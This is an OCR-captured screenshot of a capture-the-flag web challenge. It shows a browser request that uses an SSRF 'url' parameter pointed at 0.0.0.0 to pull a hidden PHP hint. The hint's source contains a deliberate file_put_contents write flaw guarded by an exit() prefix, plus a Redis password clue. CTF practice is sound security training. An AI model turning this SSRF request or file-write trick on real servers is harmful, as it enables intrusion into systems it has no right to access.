 不安全 | 8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?url=http://0.0.0.0/hint.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
string(1342) " <?php
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
highlight_file(__FILE__);
}
if(isset($_POST['file'])){
file_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']);
}
"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?url=http://0.0.0.0/hint.php
Enable POST ADD HEADER
FREEBUF